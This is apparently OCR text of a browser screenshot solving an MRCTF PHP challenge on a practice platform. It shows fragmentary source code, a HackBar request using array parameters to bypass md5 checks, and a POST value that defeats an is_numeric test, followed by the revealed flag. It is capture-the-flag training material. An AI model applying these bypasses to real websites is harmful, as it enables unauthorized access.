 ee418a0c-1155-47b7-8ab6-d54dbaf755fb.node4.buuoj.cn:81/?gg[]=1&id[]=2
京东商城 火狐官方站点 常用网址 火狐官方站点 Wallless Google 软件管理站点 常用网站 3gstudent Twitter
I put something in F12 for you include 'flag.php'; $flag='MRCTF{xxxxxxxxxxxxxxxxxxxxxxxxx}'; if(isset($_GET['gg'])&&isset($_GET['id'])) { $id=$_G
&& $id !== $gg) { echo 'You got the first step'; if(isset($_POST['passwd'])) { $passwd=$_POST['passwd']; if (!is_numeric($passwd)) { if($passwd=
die('By Retr_0'); } else { echo "can you think twice??"; } } else{ echo 'You can not get it !'; } } else{ die('only one way to get the flag'); } } else { echo
first'); } }
Warning: md5() expects parameter 1 to be string, array given in /var/www/html/index.php on line 48
Warning: md5() expects parameter 1 to be string, array given in /var/www/html/index.php on line 48
You got the first stepGood Job! <?php
$flag="flag{3a545528-f2b1-470e-aa4c-74604a8420e3}"
?> By Retr_0
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 HackBar Max HacKBar HackTools
Encryption Encoding SQL XSS Other
Load URL http://ee418a0c-1155-47b7-8ab6-d54dbaf755fb.node4.buuoj.cn:81/?gg[]=1&id[]=2
Split URL
Execute
Post data Referer User Agent Cookies Clear All
passwd=1234567ads